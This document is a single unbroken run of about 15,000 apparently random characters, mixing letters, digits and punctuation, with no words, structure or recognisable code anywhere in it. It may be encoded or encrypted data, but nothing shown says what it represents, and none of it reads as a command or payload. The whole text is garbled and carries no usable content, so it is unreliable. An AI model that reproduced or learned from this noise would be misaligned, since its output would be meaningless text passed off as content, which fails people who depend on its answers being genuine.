Vk{iik1nurqLr&uu6w(Fpwtk0(1{}e~)|rdX6CyBApff4pfR|Cdy}U%Ei|;sRr90kxRTo|eyT/}_zhqX4rRQB+ot}{I(S-E5^QWKSnhxd]2C@DweJuk:{Wk_Io@FXus({DRu|x]%IB@ICSrN]ik;nOR4IO}D1pryOLuYonhkuUREiNA]-dukyUTId0~EU}-&C+&2oA~z0nT-h}ipiDrf^6W-_LA}:(rzt(4fhBOf}_rE4VIx]ySABRu~%zxfXLqW6rE^k~ENw~|fShk%WrSVr(@QYr}AoBAAkJ-5}(rEN{uzWL-SK(])9WAU2+~9T09sXuh+z0^WhE~dr@k9_prW@ExJ}JAYdyO_dfu:)uEkx-V&r(pI5]RXrxrFFL+7]W^)Vyu00Asef{SJLn6wAoxxTQW%N0]S|xe{Y]hpYnxWXs5h0:BB%rKuyOCrX}RIDKi;x^ou}BSf}+]uxJ5IIw;Aut}~YA^r6U4YAwuST+yNoD+-CB1ho_i-xxOu(s+r-5QWJW}r~uzU;;CrxE]Se+hWxR1^d-&x(kJi]E/Bo~Yz]9Nk~VUA~iJNL4rYiWTS2+SSA;w]Fd]pVz{SkdLr2yESOsXUF)SEOUEN]U%yBLLY|-_]|u9ruNprs-(~V9AUBfRN9(euEU7Ws|rA{+K-BY_kB~&B;&oqLpkEJ^TN/A@SwDiBk:o+V&p^V7uzVAq]BUVqR59h%516VXY+%&/Vd&SB-^LIxoEIu]&r9Of~TD-p9yx((5&~;0]e/i1EBVft|eDQCtff69Y&x^E+sURWoVSpsr+VIp(UB^(^0UR%ox6rW^6-OJItCx6F-^6wSy};-w0|Cyh9+^p:IfXhWwrOIrhYIdT(x)x}ENx9DhuOBw/irr6yIrEBouJDCViNpJFY@f@4Ir]xxWq)Dw:_+2uKh2;&q2w%iNxqi2A}-2VsqhY%@NUt9Y@DC)U_9SC0S)|(uu%;Jupzq]0tu6;qJS0Lq)_WkY@i0S@@|u:uW6WL0qEB]zxUkzw1uAxU@;rUz]qi|:qXC;EEikyVrrnfRqIDW;O;O+0W@~5)s+h5K-BQh(VYzq^5UkdT47SFk(S1@yf5:xn2x|KE~rEFp/n7xSnYp]Wwy(0wBy^2y0DrWW6suQdKW%deNEd|)YW9Bku1-dzi6Sz|LIJ2JrI5WU+q1fh/oDUqAN0@p6-t%SpBSLrI^}uuUT6W4DK--6Ax5Y)E&kD+wi9u5A0wW6IKwTJR]oK&}BWq2_2X+~pQxpptWfAt+D~p}yr+WNrWi{4]C0r9Lrz6]65EpxD%]^6W_R9p&S|~hr9wB;&SY{U&B:|i^;9qp6x~VD&^(QTCi]q&Quiq2OIuL:rU/0xpKIU;CTS)}RheCQ2J+{IfzpV]e-sFVLIupJ9F7_|d%]Th6oS~:-V+^N]A~JdLLfqV@QCp6OrUs_C];OrN:owTpS@:hI/QLR/dA7yzh|hWuWYkL|0qwkpLrWE:FJyEK_LzF:z]f(Jq++sO5t~x_/%f/:zL+~KrEtBpNoOI(F{+^}LBDRx](69qtO@-QQ-J0~xJd%_:SR)iS2yxunU;U^qxDLAu)L+VDQf]OV;OI9;~ut{;^z-zR+UzRx5x24Rry;prrn-xhk+O;-eqXXy(;97S&C};IrTIp:TWFzurkY/OR)NruK-r6;s_RKWuATDSeQ~rS:&S~T&df~|FYQoBS1Qd~N_I;}DSii7z0@}^iz{-9&CW9EnDTdzEr^WhiWfr})0x|kouK-V_9++-^~Kk|:CJ1uex||QrA6qfRerBq)6W9CTp&fDX/79qCF&ND;u]r]C7hBK(o7JuwtU]0kC&I9wUIiz^VuO45;yOK2n|1RkISz~:)^R:2~sJSzn~w6n~|(LeIA1+-qA;Du(kx92_+95{ur|~:(DkBWr5C5J)VrzoSfX/|ewnW507:V~dWUn+DRn(D^YnxXrztpIehVq99XeOx9x-EI:)+I-Tyd{qnLi+TwhUD2rJr~u@)r{6nw_I)TYw)-YXIDu2q]TfTrA/0dI+xUq1~r]t^wxpqTX(tw%WtqhW+I/1)2eyD+NB+qC6BDrp{D;U1IQ^U+]wtN6B+:qnT4wpLAAOtE46t-qrED_5JDdFsy:}&Or)zhsWT4]-urX7+-{C:/1h(FyNiq|f:y~f;f~f+pVw+wu&e%L;1]q(d(uJerruJBwk;Nrt)q4~zS:JI9rEBuL&_(z-d:1nnRBY5pB%XTt^TYzt-:qsoztJ;D]0upkA}SuFqCu_DI|T/E&ewI~@0~uSQ~}skB&s|EdQ}NK/7DUhK+61^DC@)S+qzk5xr&tTkWr~+ErA&{uFI^OzonUq-}DJ&:L6ztuEffr{5IO/o@@E/BrAwyrI/yyqVWrWC-wx/0z7F-9^iX+{CBU-VOrffIx+NT4~]zQrB@IxLNp-nE]DT6DxuBfBN{u7s;}oWOrfwyrN]{r(4Wr(L01Q/{|+Y@z-x5y_if}%E&)~T0N~SW7/yWdSqWSErrCrwSw0w|7rk02)yqJ0rwCrWSE0E)Kx};Qx2]huA&4_:y4S@1W^|1CSW6^zkz;RL(OWr)R;z&&Sup}r|UYpOi@ksRk7wUFEB;;R|-rqSySeIt+rwJB)e@qYW_0f19tO&UWIsdr9]pt6zrT@LuO@6QuYtV{TFu^fDBhUuX6xK2Rsk+tuqY1SxRnI)t{7~RnxC:}N4Ff_CK%5~{2JtsdE+S%rQh;rfCOSfLWxu75TSyT@DISr]L:k;nkCWFdu}+F||7KxRzkwB&6OSk|kO1Qr;nXrw^TwUA5rr~+~fw5STfiI6W~9+nQrEhNrE+;1r+F_/]X]{X~r;4W9/r69Do)sIX~r&TRO;x0AIWp|{ht7VJ5yyYV]I}spQu]BDu0D4u4eDu0&Iuw1IuUNs}nJIu+WKYf:yo5uruD6kSqUEuD^r9SIDu%N+2uzyuVr1:::9@24|2254uOernAhE21N9YK4z]iTLAO)O-A@|F0^~AyV9)1u9)7I+q&/hFOf~-DxDre&yDL+@rLY^w5&ssy%FFoCT]N]fAx@;^{C}R-ARWA&^kd}|O_s&_f0Isp_F;TAIr&RUR_i:x&fIri:rRLSwRKKBWNWDWy9A0UIqisw&9YW6feJQCYwi(S2&Rs0@oexxJwwz0T7o|;OOx}7do;pRr4B-YWzK^_N5rA:%/Dqwy+&oxuN:{ro^)pnL-DKU5IS4(u+TOr7F5p7D|hUT{re4|hUe)IEhpr~(NDA:OrxTq9CJ]wWhpDyt0+]p0Y|OOIY^Vt|+F:pJ6}]wpunisp&O0I~WopyA)oO;&uWWXDSx(yDnBVnEpxRSLUWoOru0SuN/O%U4kE&xUnexA4UXu;(nh-ULTQ60fDWtrE^h-0hKC_](O:LT|y;E-{;u(L}@r1qq_Bp2r^;|-0iy52suJLQ0ys:odhd+-J~R{kEu&IQ]}_Sq}nd&o6F~qLV4YWL^zhhCozr||I+9-uL&|dn{K~L-IrEF@N9_fuRXNh4uQU7Qr0%o_}n@5N/nsf/]sXQTi|rzsJCLT:oYifwLeKspV-rI654CLerwx9VTW(rTWz9+]Swqkoo}Ey~@r]w_fxKVxNwRAd1Kyr:CAArfWhx/]RWr{/r~x9uyx6/t)2:f~XW~5w{WY2rxkW{YVFtFA~n%4BU5TxWr~NwSwSrE0N/{K]EE~NrE~kr]]Ur9&^r]zNNFdSK9d4~]A-i9+ne;U4p2Td/NWFwNBSQLC:L;|{ksU}90ns406BNFi{+{C7X6;rrW|COnxDLrdIL66iW6]R(pxrpVEUIi(suD(&k-2+JX)n:h^JiSEUk;]TEOx6yn;So1LBoLFwOKFxR;_6T@X)6/Ft:KL(|]RL7E_tEoV0X/]&A})&/|7QtVYk}o~RAz]x0urVOfwiNW9|SnokONw~}:oYeSW/yrrr5@QDrX%T/B0DyrrD:(RO{7FI2%Ep-By:uy^I(e9+dUf:w6p~B|y^5(_wkhRo/BO]I-i)+ShiDqz9hUKdB+ixLh-LOy-(BzrJ_~(q5-zBSeTxJCf;Dui&~kED+Wx(DhT5|JRsOzI2CUE^xz}Irz_LCnOB7ew+ufDsdAI})eSx]fD:pNrD+E^uyp^n4o%29;&+u]nuroDUfXBJ{764pf)zEr2|fyN^DOD+h+r(VI](;-/rqkpSQXoeTuI0Yxn{{iSX5f;R5E6xf6)z~uhE+E@DLnEUr6zD(;/KpE(|1]i(u)EKUt^+uK|OO0n%F9CE)p-+EwIx]EWqx0UOI:E62p^9R4TO|1wIRIOSOA~ouz]-Ok5qpB^{AtunF7L9)p{JAt^esoTeWC-4E^]JLr]k~RRR0YFV9ppfS(-BW+VsD|wCLCNuur;Xxo{oooEynwCDtn}wNrI7oWFNupp}]hoOS^B^e~x6i@i]IV+O@BuISqLyIiiwey]]NNN_EB^TI11Y|i~R~oyzit0R4AhAUWNCSNEp0(KVitynDIxAFXp(B9Cq-@UAf7Re2DBIU|Y_i]uI2OS-u6Cu&p@k+Ft5-uw++Q{pf^@oE@99]Qp-Srrz6JRJJ5WyxVBTqTRe%~dx6s{-))+2wyrADqESiIqr&k]-:(xxNOOyEWWxDr9iyhB]Yf)+~pJ}}@_7kVVi)hSB+r|_VF(pot92hp|x@QXzfYy54YELDD;RxtCz1KrfX7k]NLIBW]fQ~~C|||kWC9FNO{pWEsKL||r|Cf:6]_rw&EO%EW%9IWDW(kBie6rEzB6d~]xy2)oh0S/|9i9T:OUx;9(f90DD{0}~~)SwO]d-]p9SkRDR~q4JuBu9|U@QI-wAC(W:-W2zxV9xxfWzB/y{DD~]yiEnYBruQA)k{tdLChz+RRt6)r-oQuQh0fhs@6@VUDiuw0Us4@diBxzN|Dhr@xi^f:+wLhdhFo_s9/WI:SDy}~6:D{S-(zWTt-pE-9WW6DkF6__7-W++EIEyEqUz@K2V@I&h@95te:U+ox9YxDIK1WRXYtt)1%zh{D{N^&1;tECek5w6}IByE~0izWWu1-kzpppDn6YxkooqKWW|2}JzL__/_o%@oikpQ^BYLS^O~uX}o-IE0YxFDr0huAyw4ww}rw:7wDdW+B+u+qN^EJBh|w/JEu96wXe]NTfN4&T~1N0W&]Yhupp(O_BRN%^ANptey)Xt&UVy@~|IUw4@/Iy|B^YO-^kq%ROiwk0S@snS6hB+LE+VJwN0s0~CYdOW@S+tV}V&9L7RfpRrWK0WE]prr]x0xuzphAF5&]/{UFVLy;+4O4N}6]IpKBIuhn+kEYr9~rr1E-Is{iN4Csw;_k6zLeo@zutesDUD7yxhwqwqIFTR}OkQF:BthxuT1IC-n0Ki:fhD5iCs%Wzr5|-{Ou9Ju]OLp_+)AtiuyL{u;e/WuoDnNw]d:puDf{urhL@WE&TCIEi&&u)(s5ohQ%pWyzKeECA_O|QLIoTW6nwiqNzNS7/4rw9&6rwBpo9@W-Wox):-{RSJ9yf%K0k|DN|BQWyfO+W66@}zT^ExWWDdSEkrkT:yO|_|]hJuUWiK}fKhi;z+B6E]E:KBiIBkpCqzEIowUt6+u%^zwEfqu-xh&^~uVL:WE;pk6t9IhtVe%9o0B;KT;y9;d2h{|WA)tK-0}29YEWu15VFroS5IiUO]{;xS(oR_AE(AEDI}tyU4QrUyVrteWCuDwwe/@~tR5ATW/@rhnehCY%t_JuBhtODXt(ixA];:Bzx:CxIzf~uzyhOzkDiDJWJ4(E+eh9r&ep^VeBA02}i--R12XwU_1Syn1RwwiBxkA)%rWxk4ThuSD1UVFB;BRVS^B12Lhyr^L4u42yD|NNfY5T{Xd/FSpDEdOyId]idAAk;z0~hJO-f61uX+R_)VX;CWI6rNxz&{^De)@ou&X-BwCow;L%DQ5hs{xn:/KDOI&;:u4^}^qE)A~pIBJLoCLBd{Q1T6;7B24/DIw%Dy{/wW~yrnsWrdKD0|%WRW{-r;y(Nid9oA]x|uFfOruzfhIxC]~YeD6w~C(:qReyoiTr0deEnJxrC|Opr~-WDNQD(WyxJrQ2qki7-J6I^w2Rt91eFYqNeI;9:UoruwRNDReof{Oy:S02LQSE(E|hyQJ(Jn&yFN~;:NOV:KWTq}&f:q(tSBk@|YRFTnX:Aw]}}p6LQ0(6_W(N(JxtX{q9xp6;KT/-WxR(RW(QsNR]p7B:4X4oNIutE]r0w]IF7TwO2xYhr]Vdi;+n@JyfBW~Lei~t@&d+z]o)}VR2J4EikXq5Uetips%w]rE(w@-t&XCuVUOppx--@(Y1fAS~/Qoppff;TIWR()tkUFrRz)Y_xUtT(~d+(+pt%y0wripy)QhBpEJd{C]5WXykeSk927]LkJ2h@i7sR]yIJzEkdE6NO]wnk:CNR:^LW6{(02XY2wze-KfO5TWL%rhBzuJFkzIXfSQIA5DfB^&VVA1x-^y]EfiC)/6R+pnk1d^oNhhRR5:e&OQqo~@D-IOq0wuh:BA-4+s42~xWUoqw+onoJ]C]Ad4LI+r0@-QEofhBrWqwwCuC7fq-+|QrSJy7iSL5YKI]9I6u+;)IhIB@Qxp%9O+i5w@-9WBpwr6op~J0pWNOWKS+dh+tADppu4}B1DIpKKDeFNUUrfhkw66-+L-ioe{w~}0i_UuJEse7]}yL-zk^NpANzz%5xw9S;d6W{xor+UkBJ5tzhz+DU&/4%4}(f5BIS0)]/{uVFS&4;-w6-~1%7S|y{Vrz0dqrrAX1FqffL~Lf;(xuuSTQ|7-(WQi5&JDyp16E;}Cw(F&z&w-yiD+_qf6+]wI&_FCzQ&5yOR%|)U7:;p_]Uff5OuAoF_idN]_^e9~+@syiA^uwpkoX(9Yn4~ouF+DIz~(uTCodr)_fQ/fW{zVI/{~TsX{np/hh-I~C{Wr;]xrr~/2r||&w+y0V|:(nD(whft6|fzf5eno_Dr-dxNIWhr5V-An2w2d4@{pN1A%:5_@:y/(duNF62_7/+y+zexU;+N:5:V9z+Orz6o2;~KxkOEQ|eh5WII@^2o;h21:_Q(q50hf&oVtWEr(BVyW~Ot]hW2d-kO-N)V+s9|590:N0n/OKN(|_tF)]Yx+q;eL6I0LuqY6;zeq^~C/ryE|Rf2Nr)F~prrxp)~Uri04TE|1rfoDSu})@V2:rrkkp)|fhrixpu^oDeBfhYrhOt4opr~z-~Iqru}6pu{tqr|hpuIzp+p|&&wx}kkX6kyRArwxDBJtuyD{2&UDhe{NhY^+4(&_VxxO9+9pEY1E&riYSNV-qzTqEz1YsdEYwi/]ANF+RY^WDrpXrpEkiNR}w7y7~&LzCyt;i(4F9Wfy0/DCqIS9N+s|UA}Y4-u%0L9s(UDDTRr)pADtCAsK&-TwiypsJR4q&U@+Uh0Qihx10EkTAQI{wuIB5Wu]/-uE&y|}%nEf:QsQouR+r{qO4o]~4p]O_Sp7dU2(t+rkQA~Y5T9p/-hy2p9C%IWuWBp|]IIwNRp(i0kR/Wrx7BrrVpr;KEpuKor;--&rK:uh/LWey}A4N^uCXIDY&WA0T~|%Y0~Y6B2}rUI;5NTJEu|Aoh]nN:EuoIsLn~-Aqp0O/o^hf]~0OSr)1WDUJWr+2d9_eRpCEJRy0hDx:LW);JD;J}D]yyD{fBrydyk9YFuno_9@;DDR%@EnIAD}/rrsA(rfWAe{x_&dWX9Uek_+}VRfUu+EK~k]/&IIkEYEIqBpXV&~-^{pB|irxir-S]ypBy1urE|6xtqz||I-1W}BQe1+oA0UJuxu|yT-uJNhU{7yk(qrrx_uWSuiw7Wr%X]]DNeB+4Q6yVyunzFh)wDf2{~yJIshfx/rE:U(dsUhu70uBh5W}6-+rxUI:q2U7^L-&&KyWQx6kJ0r:&6BfdYu|i0;exhy)A&AA%th|Tu():^rWe^AQ;]r_sth}4+(YLruhD)xIqFSo4xu%~6iWpDpNu^z~d-Y~tdu5KFu5CXA-)eV~JAN]tB-IW;]e4hywE9kizAS~zR^d/d(itLSWso-DrIpi5C|/u0wJewOnuT(-ku%hU~+CNEXhBxX|VB|pk)4ou{Q]]p&Ir+k2rTkIr]]+(+72+^{T+}7Jr4KpqB|+k4~]Y2~@YhJphz_2rN;R(US@IWL6xJkx&5dE~TO4(Ao|Es-Jk4C&CO&rqKY~UThDhOznzin9z]Y-A5@Srry@fkCp^;%shCppADK^InY+hs_-^B(DdnXUuFEr-CiT7OR}^:6J-6L@7K2w^6Ex^1rwu)yJEUdoSX4&7K;]WKBir5L4eyynwd9OiL(Jt}h^S4^n;%;|]K|u]RdrS%V@]0ChJxnip6SAYONuB~Jwu+6hqyxquLeW]&DI]2tru}hI(;AnqYJw22/p/sr;+};&DVdfI|~1-VYYE6C(^rU;O0:R(A-hJT6FNELN~uTVIOVJ{+{1J2X4+iOE6^(}Sr-&oED:FnY+SrC-A&y;hkC{ku0I6pdJ~K9OLpwn0rr}B9s&q9@kL0;rD}Y5}:9^n9||IOhkArYkUIt:Nn5Ln@XTO+5rR:t1~u~-Nw0^x~EiBI-Ay~]U}x{oiJyDI~y/Ei~ASEp%Ap|@~h_0^EBxBE_Fiw+|nJy-zz&6rRW%rzV/i~~-K6|~ziq0IriwWIw:d6{4OzVnOU~SoIysWWD-BRyz0rxtFIKn-DAfIzdy-Idy--R/WxdpQ}RoIpfen~2t(0Ek6~Ox6i1D:Bk5he{JYW~xF+kRB6BYYuy)}{A16Ddp^;WW6I::TJ(k9)ufN6rxN@((&1;]Q;BdAF+yY|;T0wIx]yI0CRq]rzxXKkuQD6WyiUY:py;hI)E]V|u%}CrN9/h0~tIN+qu}wBzd{sid]dJ69;z6tY:660I]Ls^iT1U]Rn:);7Oiy_]_9q]d]XxCI+:RF/Ae|rUA(6ru)kLRh-(rIQOB}(J~BTVt9}k_|6+fpELB~QSSk(rUWsI-0TO9@;q:]0J;u5d9FOrwrfrui9rwALr9uVrk2yLEV9r-x9L2|/ABu]uK+Rr@1ASwY^-eYYOW90i7x~IzL{kRpVOQ9TFuuKJYn9]A:ok2:dw/rexo&V+DOExTNX{|d(]Ez;Eo9Srx|-(DrC:1f~RTwRk6u:eKLKYkfz6d:Sd5r0pttB|Bu^oIXFApdo7AtT-z;qd5:/S0XAJ)EzD|r1wCuRQRuI{RODKhu+7OeyCd7s2r]yLdEs11uQ{452@2L|;niurAAUzirNud_ud|r9C1~K@]]x|65&r^UT~xuTDCtsWVUoY~LUr&IsOq_Ui5upxI_B4r_It1(zSOJK~hUnDzLf4W_SQw|9Qkko5Tq^~hz7dC2}NO_TYsrttheYi~^t@)uhe)q{W5C15&d]:-((zSd9i2d|:~(KLRSe;Dkh46fYnIr/NE:pK^X-DC|FT5A1Sr/sn+d0~/ytoW{p7dpE|Oi1AA:op:^6n(_DQ+Ly()uI)szK4nYDuIowRsS+LBSwFEE(rRpV~5iR~NSrxioSJTyyr{VBXYQS(EytC;DD7EIiWf&x-;W]@w{Idd1xz-yr@Wk}ASrIwtL2~tu0iNBD4fND-y~5Sfrrrspru0Ly+y{rfI]UU6iU-|dJdLK4%_zD2&E|7^JBud-D21;dhQ{~:oYDkwi5z6LLV5pIW&Dy~nnL~eCuT6ppp1F|-pBx5kq4x-Op:50-@Q@{B1NssRyzJwN{dLJ::T7y-1Rr+|Sk];Q{Uyd422+y(6U:LS}^_/fL7_kTt1(k49qqS;p)/ET^4{d//WQ%uCuzyCY{FWf~_zSiDJJEDq4sJS~0-E+N}IwLwrxniF0}yEk;DBw:rTnA)zik+|B/y91fJ]ypVE7+xR|YSu56Rw+uRw574zex~;FyR_rfrrxhrkEFu^fyr9&fr&nw]ufB:hEnFzR}RJ(dyOzr~1k/L@(TxOAOTO6:uuRV9N0WFRe1wNeF&NNXxOEeIWo&Rz);y}R0]49ty|E)Iz&ER7}kLw9t^k2JWoRowes}i0;/~:p~V%u5Wx)CT~L5ON](u/B}XI9y^%V+_}9XExi(rwE/x57%|9wDsW%w(Qh_D]0o_@0sw~yO]_(fEB|dxR)@r]q;D~A(wy7Eut(+w~~kw/TI7o~TsF]9:u]EF6D9JBu+Q5B/]w]]Ud+OS5esxI@nE(rC2p0nx5fENN}ws20%T@w52(}z]h+d|SzfW9AuW1AW)TeVxN&O^xD]rW}2t+Xe/|io2IyBYL(4dpUKX~ux9Iq4;(k6hpr~9Sdei}e4UI}%~u7;Yy42OF9IK_(@T}L}0L:J4d-tNDteU(@N@s;e/Rte0(Op(TW]ut@dyU|%LrW&(yVI^fE+Dfu~ShXsJEu(yz0B5r~)r4r~IQXI5DrT1R;4(DE@J~F0B~TdKS)FtC]E]:T&Wt5pLLzU%(~(9f]r+r9EXi()VFyBBrhysFEAF__+hr0n6p6R]AVqnKsI4U/46_XN}uSf~t1~Y2@DOr%AyxV(TNSwxF~;~(4(4X9fdAN:6+}qo-~W%n]u0O:1::pI+Aprtn4dS&qDd-rqUF0~Op{r~;prNE9xI:Q4/1Kk(JFN7iI)0i;19sStzw9ID|U^r{~kkW2i4/riNoLrWh_SoV6BI@AFq}wE&|^%+IOI{L5L({-xWDsSB4|FJzDxWR^JLK5_yO(rysSEORO~d0siI(9ABVOrru{r(1p]uNBBfz@AinIBLIer@6_EwkeI}:@6tiiJ1Sx(q~|h|1i~4Nd)fN-ANNOftiuqkhuQK70AIV0rr-X_:ySQ}EtB1/0IrrWr+h-wd_0+o/A(N;B}iLNeQr&t}BeUD:1T05LB]{SAd&;:(0JJ|E]FYYJSiTr+IzL;kqkSwEYWi]^&o:KED+h)OzBe9pTT7e@-L7knoLUp4DRdrYtyrySoyNn4Y~W_:U(|4UzJriBQF%zt151J4L9&We&NF6t%w6yBx/7TI~L1q~:rs}0%9Ly^E]:q}_x^IuW5u_IyIk-KwF;wz^0h@(|LB9|0oNkirJ0Xs)Wk9X|qkSoen9YpusiVE/&dws|XWk(%{er6ufoBKfQ:z_4YSU(|O9fK{r(I|B~9XnhC};eQ}4)+rwup{OFork0q7wsXVNN)(}]+%R:AtR9ULJVqpW~zA{uVJzkx(kff:]{Rhuf|s/ox%Su5uhriC0INV~K&6Q)71]C%)Royn)SuA;4%]0%7:R{4Se~9K}4QrTdQBIwY~sQk2&tRwIWzkw-:5J4:d|KTxn@i0Y1NNC7}JXoRFq;po;Q^EXxI^{QKs0BxtIrw6Dh@OexkNC]&%]hO(4eSy%e2ND(syiS9y;ho-4Sk%IuUd9)n@pOW@|&I~NO-fW]&qn:+}N&)kR(1WEuw;__-(%qdp+fyu0r:r4ft59S9%iELT|79D6;wFC;R1V}QCU@wXAsN17sOt6}uo1;CSotEod;|BfWDrtxTp6]TrWxrI~%/FT/JuDnyT+yer7esK@x;x4uKzhx9St~WpWWBzuCifO/{|-@+h^~uORkCI{EY;R2LItx}kp@WpxUIInEi4p^424DOBIzkS6Lyx4J{DIIWyxAIqp~W0(k2iDV;5ET)fFsy:uYnJFzCBft)W(_-;2B+L@f(t%xAX24JEC]iJpW]kxDJ-VdFI0^rLerrr]fh&OXd_s)}%1fqQ0YS9o~UW-RRz9zL;-LYt9O7D:B9qCOqx(%e|p0CAE4hL%N45p-x;WwVqu;pRr|_RpE:I6O-dFtq~E|:TEFs+Nod-pyiUdLO+s0|N1Q~LKEOzhyqd{Br+^0zNtOCB2~WxJBdFV0K-f%1fRo)CJIeeS2A@AE{;(Tk7hoEF/(r+;{_(YOd@U+%R~he{OBdVxwCqSR]EdkokSp~pdJiExxezprEWWxsIEIELW~uu9]|w+ANNy]WVD00o{X7fw|Dh-0i];Id]IAr(-+(ABBQnOoR0oy2n24h-As9]99A/}Vy(7&nAq]qO^-;wVVs9N}Buf7E2^J]Q@W-kE-Wy~}JD_Ih~ThhzNe&rqU++~UqqIAqpDRkdn]x9rk}s(Oy-7Jo0CTu~r7W^zry{DpKdfqhi~DuD+pdh9]dkDoIEt9(x^6@sr@~z+t9XT@-SwTwEwu4;hEEk9OLA]p:ST0&S:hRBuiwACN4;dd6J@}ED4|dX)L(x;;/uyNq];Wt)&C4/%RuEI5/IfJ;kkNO9DEE|/Er9Ir~Ox@Swp~S%ENN+k{2iB~hOr)k|whuf-EE(x&9x~WIW@qiFB5h2KIK+NI7B2rqECf9uBiEOnOInABNEoA&Y_oSxuVV|}@rdI&%qoAqJk):kD&ELxqJfS|Y:]rJIriE2urzrIqOiS2Biu{~Q)Np-kR1qBEY-N+o)DDn^z+fz]r^:y+OnJoshu(6(%nx2)4-CIOFuyIowi~wBKz9uztpz~BpOF4eCr{T]]%+r(:+fzD;S_(9D+xd-E/E9I+u+0W-(]9AxA9&7&2z:@fQd-0onnF^z@&OC{/w;9999EDYF1yus0y4n/yk~Lhkqrfk0N4N)rB-]OdxwpxxJ+_Wrx/Typ%roz9X:|IuDRS(L_Bu+UqhNe%+w_%VBB:|iRLS{EKk+||SA}fFORThKCfFiyyBBV)VDqLyrKwO2DS~0OTY|w|/)qs}oAW0]u]hpeWt0hh]khkkzI-~RT-Qp/7-pA|A+^D(:~9FNExrw{W);(opip^XY]{xEu9n/r)0p~JfuB/hQn1wu]z{Y-IV(pE~4O@z{I~trBf;W|xCOo1B:7%Se&Xe-}KLRur|5rwFO@^z%}1VL9L25x9%:6EJR(-kKK:FXfpEB7-t22)DpoIiEkhK}5&YL6CJXVxr:Sp|%I~TyO6urr~WrrQNApVhEU2-)zQdns:IoQqpqwkWwT;fiuCX{Oz@OfXfI~;R5qd}Bd)+_5ftr]5hDuw@}ro{w%pr({wrSF](6xVniEhtOS4T%:_{ENB9rwnCBrxA1WIpV^QDfxk_-Re]hNw++DuphD6|EeprWA5rY]zsD+xrdrIhy@%IeDK(BzAVCx/2R4pD-EIr(46Q;(12wreRihkdeS^I{BLJoDhyWt1nFNED|DJ0C0D2o4SWI(+zry;w4IEh^IDyn0:-Rw@xWxhpw;9zTpuq~Fhoe-nN7d5xk59zhhVRex9kUrnuoVL5rp/rwBe^~Tp2-@hxWeL(_}fhpFSVhEV4AI6_eIOwh2OYuwxChzp6+iC@WUzop|-Q1wnSke0ESE2p//fdp|1)twWTzq&CwT-O0%;tF&|dEEU4qxkFFW0JwxBi}_S~Wir9e9+%JRCs5{60:&Wyhu~_QCh-Cx-KtIX(fI-IV;tyywwkrQ%w&uxJ/{0p4TEWw}C(E0:hDwr]Xn^}%@)9Q9I{BLxfx]2~RDwL7L~xR2WoxFIVYUqTw^qdI^xBX-Ohu4Skr&tWrxwfD_^sCq4C)fQpYoq~u&nNTAsL4UNo+Eo+SR%By1sI2eu~~qu+r]St~:OuEE6&r{4+JVkLinruLpnI2;zFD{Iq(F)NB]L:hqESiYxEV9L5-ON^x~Kn~T5s}FN]AJ-DNVixwW;KIRYx-Q^rqByE(JL|~nq92J/0X/0CDz0wIFfnxYqIKRLA-VrpOq%EykUCyTTxxABys+DR|6]]AR1WrER0u5(~Dpu/&:-pUTxyBIE_rz^9rAr7k}9s@F%ofpzJrrACAErXf9hECE}~&+ryA)riBtu]R9A&SAo%D@TxJTp]rS7:&9;ekhC15}6qYw|Yfr%kkue{4SwTxoDtLVLEeW@^uY;dILpFwDhnw{yE9RBNU]fdrok0K^FwXBApYk|;I;dyLC{VwOeE)5VOd6-Wf6;ktCNtxB@^:0p@5|1~IOS+-z)kB5)4R-uBhrriS}otheo6yBqI_qE|CX_fxN1h%^i1s:Vq(+~}CNuyJDp;o:np(zLWW_X7%rr4^AARw(TkOOy_rw;drJdpnDpru{WWuzV4:LhTxxOTkw67s6wz4Eo+AyDXrw/Xt&BD-EhIwB%^S+Ursuu}dLurXRApWr+R-fkW;:B2&N)B6o}17qu:WX2ryCDK;E+J4+IAd-FD/)1VX_y|Exr^(e6B~OW0N_SIn6tWUKhL~RqNAV)+kxuhUoIre_@Wh92h&)Wf7ps7u%FRpK(E{)5]_0IViO_nTWqspfU(O-1Y+fL|TCyYpru}XIiSC|EqTEqBxqz0&4U]C1~W-:fr~/JErpdsOVeup^xir/~k]YONywIprTArwwk(nDpr;BOdC9IEWrrwwV|_ihudqS2s^QO-e/:~twus5DCuo^1USsXxEu~C/;yRKRX4%nF1/q(Dr7nXu0|7hC|1{h-updLW7AztOnNiQ;rppppd1Aw@YYFLiqoSyEA1~AL-L}hx@^Eo]-ryuIA%opkNV^A%TLOR0N6}_TKB)-7Q6Np6/E~0;:9BQLLKhR@{1hE1TQ4@SU%(&ydhDt4X9_T1716+ye/~e(BV~R@}_Yi^UT7}I9Vs^nCL:DEsC)%q1D;ishwD02h+6&Bk)CW:{XtKAoI62^Up:Bpt((nDOYOhr]SWY{EW&nEhBEIKAI&zk~y97]uuKD{JVsX;VV}WBuB9yw&Irhw}LOQ]yeeYR_Kxrriehw2Buuhr|O/0Eei7{V0_]DQw(BeYq{09dfyr^h0rhOSpk5+pSu]S@_WIxo0riIor{XEDuLy9%eEId)qpFiFRJJFR5KSux%o]KXnk5knrXNBrCFu9Y9Wr^q0rB6OryI+^9unSEwNT;(q@ksB6ohB2px(&pBNkL+0BoyS|5zI^|4Ope)qqq|U^;CN@%&h4CLSrNi^r;C~s5X+25DN^i^FoVIuIw-Oh(NOC5QWIQ@EAFiFSVDD4d0A@]|Orzou0f6qhUSu2E~nTIDFB(:-&9Eqs]YIrW-0kAphpf1Dry|D94eN@7|UVYfOW6VB9tI]D5(}0hnhp5)JD|ffoSFJD|k}sV_IW]4Ep52h/{EBnu4;CfL}Crk;zrkKVyu(:rUqJrWQ_(Uikf0xAxt)/rF/Jf0~h(7AFBdCXrWd+VrEJrrS/-k0yE91pA75hku)}rruVrur9uz}ErW6f]A-&u6_fr]5k-+Xxr0(Txr5Fxu(WB)u+u75Tpu^]-W5BkxU4Yr4I~N6nVxhSus]hrk;~r1VEUh}SiwJ{Wx;Nu&FizknfWF_p+6/Xr9Ykysn6hu_]E|NQ]o1Xu_;/UFi{6EO@fL{A+eA9hEOxfKABhSin+dW:q_:YBD{-rYIn]X5&Yk7RuD%F+5F_yfp_rX+LADdE](Ey(&E|NRyeAE|}WBk)(Ei0rx&YUq;6zWY4ruiF2/7WBp&f92xChqx&ikxhhD6~upp-UprrQp6U7-qIYpuk@hBq1r6Udr(}xq;}}2ruVrux@p7:AO&5wiNXKOu5sRr/nIuIqIu|;D&BAI71B-u@%ruBSs6s^4;7oD^WuJf9yrw+yI9KnuuwyDrRxoCzKuu|wrx|pCE++DfETru&4Du06Ir@4Iw)J4ww+0w4~h-p|ryJ-pu@i9CJdIpr_-xU)If